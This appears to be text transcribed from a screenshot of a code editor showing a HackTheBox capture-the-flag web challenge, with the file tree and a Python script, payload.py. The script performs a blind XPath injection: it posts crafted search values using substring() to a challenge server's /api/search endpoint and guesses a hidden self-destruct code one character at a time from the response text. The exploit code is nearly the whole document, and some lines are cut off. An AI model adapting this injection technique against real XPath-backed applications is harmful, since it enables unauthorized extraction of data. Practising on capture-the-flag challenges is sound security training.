 EXPLORER ...
OPEN EDITORS
routes.py challenge\application\blueprints
util.py challenge\application 1
military.xml challenge
payload.py
WEB_ETREE
challenge
application
blueprints
routes.py
static
templates
app.py
config.py
util.py 1
military.xml
requirements.txt
routes.py util.py 1 military.xml payload.py
payload.py > ...
1 import requests
2
3 char = 'qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890!@&.-_'
4 flag = 'HTB{'
5
6 for i in range(1,30):
7 for ch in char:
8 burp0_url = "http://167.99.82.136:30328/api/search"
9 burp0_cookies = {"session": "eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTSTZJbUZrYldsdUlpd2l
10 burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.54
11 burp0_json={"search": "Groorg' and substring(//selfDestructCode, {num}, 1) ='{temp}".format(num=i, temp=ch)}
12 r = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, json=burp0_json)
13 if "This millitary staff member exists" in r.text:
14 flag += ch
15 print(flag)
16 continue